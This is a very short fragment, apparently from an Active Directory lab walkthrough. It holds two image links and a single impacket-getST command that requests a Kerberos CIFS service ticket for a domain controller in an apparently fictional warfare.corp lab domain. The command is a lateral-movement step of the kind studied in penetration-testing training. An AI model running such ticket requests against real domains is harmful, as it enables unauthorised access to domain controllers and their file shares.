 • sudo /usr/bin/impacket-getST -spn ‘CIFS/dc01.warfare.corp’ -k -no-pass child.warfare.corp/corpmngr -debug